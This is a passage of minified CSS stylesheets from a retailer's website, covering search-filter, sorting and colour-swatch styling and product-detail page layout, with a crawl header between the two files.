.ais-RangeInput-input::-webkit-inner-spin-button,#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;height:3.8rem;width:100%;margin-top:1rem;padding:0;border:0.2rem solid #000}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}.ais-CurrentRefinements .ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;row-gap:0}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item{padding:0 0 1.5rem 1.5rem;display:inline-block}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category{border:1px solid #000;font-size:1.2rem;padding:0.4rem 0 0.4rem 0.4rem;border-radius:0.4rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel{padding:0 0.5rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel .swatch-circle{border-radius:50%;height:1.5rem;width:1.5rem;display:inline-block;vertical-align:text-bottom}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete{padding:0.4rem 0.9rem;border-left:1px solid #000;line-height:1.8rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:focus,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:hover{background-color:#000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;color:#fff}#algolia-clear-refinements-placeholder,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-label{display:none}#algolia-current-refinements-filter .ais-CurrentRefinements{padding:2rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .ais-CurrentRefinements-item{padding:0 1.5rem 1.5rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .js-algolia-clear-all-refinements{margin-left:unset}.ais-ClearRefinements-button--disabled{display:none}.ais-InfiniteHits-item .image-container a{outline:none}.ais-InfiniteHits-item .image-container a img{display:block}.algolia-sorting-actions{width:100%;margin:0 auto;padding:0 1.5rem;background:#f9f9f9;display:none}.algolia-sorting-actions .algolia-result-count{width:100%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters{position:relative;width:50%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .custom-select{bottom:0;cursor:pointer;font-size:unset;height:3.8rem;left:0;opacity:0;position:absolute;right:0;top:0}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results{border-bottom-right-radius:5rem;border:0.2rem solid #000;border-left:0;border-top-right-radius:5rem;font-size:1rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results:after{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367'/%3E%3C/svg%3E");width:1.6rem;position:absolute;left:1rem;top:0;bottom:0;background-position:50%;height:100%;background-repeat:no-repeat;background-size:1.6rem 1.6rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered{background:#000;border:0.2rem;color:#fff;outline:none}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367' fill='%23fff'/%3E%3C/svg%3E")}.algolia-search-results .tab-content{background-color:transparent!important;border:none!important}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{width:100%}.algolia-search-results .sort-order-replace{overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.algolia-search-result-filters .custom-select:focus+.sort-order-replace,.algolia-search-result-filters .custom-select:hover+.sort-order-replace{background-color:#000;border:0.2rem;color:#fff}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{background:transparent;color:#000;height:3.8rem;line-height:1.5;margin:0;padding:0.3rem;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle}.algolia-refinement-bar{background:#f9f9f9;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;overflow:hidden;position:fixed;left:0;top:0;z-index:99}.algolia-refinement-bar .panel-title{position:unset;width:unset;height:unset}.algolia-refinement-bar h2{display:inline-block;color:#000;visibility:visible}.algolia-refinement-bar .button-accordion{background:none;border:0;color:#000;line-height:4.8rem}.algolia-refinement-bar .panel-body{height:calc(100% - 15rem)}.algolia-refinement-bar .panel-body .ais-Panel,.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-header{padding:0;margin:0;background:#f9f9f9}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton{position:absolute;right:0;top:1.5rem;border:none;background:none}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.algolia-refinement-bar .panel-body .ais-Panel.ais-Panel--collapsed .ais-Panel-collapseButton svg{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-body .ais-RefinementList{padding-bottom:2rem}.refinement-bar-close-icon{width:1.8rem}.js-lock-icon-event{position:absolute;top:1.2rem;right:0;background:transparent;width:2.5rem;height:2.5rem;z-index:1}#algolia-search-header-wrapper{margin-right:5rem;background-color:#f9f9f9;margin-bottom:1rem}@media only screen and (max-width:544px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-Dropdown--opened .ais-Panel-body{position:absolute;top:0;left:0;right:0;bottom:0;background:#fff}.ais-Dropdown--opened .ais-Panel-body>div>div[class^=ais-]{margin-top:0;top:0;left:0;right:0;height:85vh;border:0}.ais-Dropdown--opened .ais-Panel-footer{position:absolute;top:85vh;width:100%;left:0;bottom:0}.ais-Dropdown-close{border:1px solid #d6d6e7;background:#fff;border-radius:0.25rem;padding:0.25rem 0.5rem;cursor:pointer;width:calc(100% - 2rem);margin:0 1rem;height:3rem;font-size:1rem}.ais-Dropdown-close:hover{background-color:#f5f5fa}.ais-Dropdown--opened .ais-Dropdown-close{display:inline}.ais-InfiniteHits{margin-left:0;margin-right:0}.ais-InfiniteHits-item{padding-right:0;padding-left:0}#algolia-search-header-wrapper{margin-right:4rem}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:auto;left:1.5rem;top:auto}}@media only screen and (min-width:544px) and (max-width:769px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-InfiniteHits-item:nth-child(odd){padding-right:1rem;padding-left:0}.ais-InfiniteHits-item:nth-child(2n){padding-left:1rem;padding-right:0}.ais-InstantSearch .algolia-sorting-actions{display:block}.ais-InstantSearch .product-grid .product-tile .image-container{min-height:calc(70vw - 7.2rem)}.algolia-search-panel .panel-body .algolia-hits-placeholder{padding:0 1.5rem}.ais-InfiniteHits{margin-left:0;margin-right:0}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}}@media only screen and (max-width:769px){.filters-mobile{background:#f9f9f9}.ais-RefinementList:hover .ais-RefinementList-label{color:#000}}.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadMore.ais-InfiniteHits-loadMore--disabled{opacity:0}.algolia-search-body{overflow-y:scroll;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.algolia-search-body::-webkit-scrollbar{width:0.9rem}.algolia-search-body::-webkit-scrollbar-track{background:#f9f9f9}.algolia-search-body::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.algolia-result-sentinel{height:2rem}.swatch-circle-beige{background:beige}.swatch-circle-black{background:#000}.swatch-circle-blue{background:#3466d8}.swatch-circle-navy{background:navy}.swatch-circle-brown{background:#713434}.swatch-circle-green{background:#2a9209}.swatch-circle-grey{background:#ccc}.swatch-circle-orange{background:#ce810d}.swatch-circle-pink{background:#d980e8}.swatch-circle-purple{background:#851198}.swatch-circle-red{background:#e20202}.swatch-circle-white{background:#fff;border:1px solid #000}.swatch-circle-yellow{background:#ffc107}.swatch-circle-miscellaneous{background:linear-gradient(90deg,#000 0.3rem,transparent 1%) 50%,linear-gradient(#000 0.3rem,transparent 1%) 50%,#a3a3a3;background-size:0.4rem 0.4rem}.swatch-circle-clear{background:linear-gradient(90deg,#fff 0.3rem,transparent 1%) 50%,linear-gradient(#fff 0.3rem,transparent 1%) 50%,#333;background-size:0.4rem 0.4rem}.swatch-circle-cream{background:#efedd4}.swatch-circle-neutral{background:#e0e2ca}.swatch-circle-metallics{background-color:#e4eee9;background-image:linear-gradient(315deg,#e4eee9,#93a5ce 74%)}.swatch-circle-multi{background:#020024;background:-webkit-gradient(linear,left top,right top,from(#020024),color-stop(49%,#790946),to(#00d3ff));background:linear-gradient(90deg,#020024,#790946 49%,#00d3ff)}#algolia-noresult-recommendations{display:none}#algolia-noresult-recommendations h2{margin:2rem 0 1.6rem}@media only screen and (min-width:544px) and (max-width:769px){#algolia-noresult-recommendations .filters{display:none}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(4n){padding-right:0;padding-left:1rem}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(2n){padding-left:0;padding-right:1rem}}@media only screen and (min-width:1441px){.algolia-search-results .tab-content{padding-left:3rem;padding-right:1rem}.algolia-search-panel .algolia-clear-button{right:7rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{right:7.4rem}}

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/css/product/detail.css
body_size: 11906
content:
.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-webkit-box;display:-ms-flexbox;display:flex}.swatch-circle-beige{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:beige;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:beige;-moz-border-radius:.69em;border-radius:.69em;background-color:beige;display:block;position:relative}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#000;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#000;-moz-border-radius:.69em;border-radius:.69em;background-color:#000;display:block;position:relative}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#0070d2;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#0070d2;-moz-border-radius:.69em;border-radius:.69em;background-color:#0070d2;display:block;position:relative}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:brown;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:brown;-moz-border-radius:.69em;border-radius:.69em;background-color:brown;display:block;position:relative}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#008827;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#008827;-moz-border-radius:.69em;border-radius:.69em;background-color:#008827;display:block;position:relative}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#8f979d;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#8f979d;-moz-border-radius:.69em;border-radius:.69em;background-color:#8f979d;display:block;position:relative}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:navy;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:navy;-moz-border-radius:.69em;border-radius:.69em;background-color:navy;display:block;position:relative}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:orange;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:orange;-moz-border-radius:.69em;border-radius:.69em;background-color:orange;display:block;position:relative}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fe249a;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fe249a;-moz-border-radius:.69em;border-radius:.69em;background-color:#fe249a;display:block;position:relative}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:purple;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:purple;-moz-border-radius:.69em;border-radius:.69em;background-color:purple;display:block;position:relative}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:red;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:red;-moz-border-radius:.69em;border-radius:.69em;background-color:red;display:block;position:relative}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fff;-moz-border-radius:.69em;border-radius:.69em;background-color:#fff;display:block;position:relative}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#ff0;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#ff0;-moz-border-radius:.69em;border-radius:.69em;background-color:#ff0;display:block;position:relative}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#821e91),color-stop(25%,#821e91),color-stop(25%,#edd134),color-stop(50%,#ff0),color-stop(50%,#edd134),color-stop(50%,#59ba00),color-stop(76%,#59ba00),color-stop(76%,#111),to(#111)),-webkit-gradient(linear,left bottom,left top,color-stop(0,#0e5cd1),color-stop(50%,#0e5cd1),color-stop(50%,#e20b0b),to(#e20b0b));background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;-webkit-transform:rotate(35deg);transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{-webkit-transform:rotate(-35deg);transform:rotate(-35deg)}.product-detail .swatch-circle{width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;border:.063em solid rgba(0,0,0,.3);display:inline-block;margin-right:0}.product-detail .swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.product-detail .swatch-circle.color-value.selected:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.31em;position:absolute;top:.35em}.product-detail .swatch-circle.color-value.selected:after,.product-detail .swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.product-detail .swatch-circle.unselectable,.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail .swatch-circle.unselectable.color-value.selected:after,.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}.description-and-detail{margin-top:2em}@media (max-width:543.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-size:1.5rem;margin-bottom:0;font-family:Dosis,sans-serif}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:544px){.description-and-detail .description{margin-bottom:2em}}@media (max-width:543.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-top:.9375em;text-align:center}.social-container .social-icons{text-decoration:none;font-size:1.875em;list-style-type:none;padding:0;color:#444}@media (max-width:991.98px){.social-container .social-icons{font-size:1.5625em}}.social-container .social-icons a,.social-container .social-icons i{color:#444;padding-right:.2em}label.availability{padding-right:.3125em}@media (min-width:544px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:769px){.product-number-rating{border-top:1px solid #ccc}}@media (max-width:543.98px){.ratings{background-color:#fff;margin-top:-1.875em;margin-right:-.9375em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;text-align:center;height:85%}.promotions div.collapsible-xl button.callout{font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem;color:#c00}@media (min-width:544px){.promotions div.collapsible-xl button.callout{font-size:1.375em}}.promotions div.collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:none;margin-left:-1rem;margin-bottom:0}@media (max-width:991.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #ccc}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;-webkit-transition:max-height .5s;transition:max-height .5s;-webkit-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.color-attribute{border:none;padding:0;background:none}.non-input-label{display:block;margin-bottom:.5rem}.attributes .size-guide{position:absolute;top:0;right:0}.attributes .product-mvt-text .size-guide{position:unset;float:right}@media (min-width:769px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.portrait-medium,.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices .strike-through .value,.pdp-tabbed-carousels .pdp-tabbed-carousels_tab,.product-details-top .next-day-message,.product-details-top .pdp-breadcrumbs .breadcrumb-item *,.product-details-top .pdp-call-out-message span,.product-recommendations .pdp-link a,.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *,.right-pane-content .next-day-message,.right-pane-content .pdp-call-out-message span,.size-guide-content h2,.size-guide-dialog p,.size-guide-dialog td{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a,.size-guide-dialog td:first-child{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3,.deliveryinfo-tabs-wrapper>ul>li,.mobile-sticky-content .product-brand h3,.product-additional-content .tab-content h3,.product-additional-content .tab-content h5,.product-recommendations .product-brand h3,.size-guide-dialog .content-asset,.size-guide-dialog h3{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.mobile-sticky-content .product-prices span.value,.product-details-top .prices .sales .value,.product-details-top .product-loyalty-points-value b,.product-recommendations .price .sales .value,.right-pane-content .prices .sales .value,.right-pane-content .product-loyalty-points-value b,body .reviewRatingNumber{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.dark-modal-bg,.modal-pesonalisation{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable 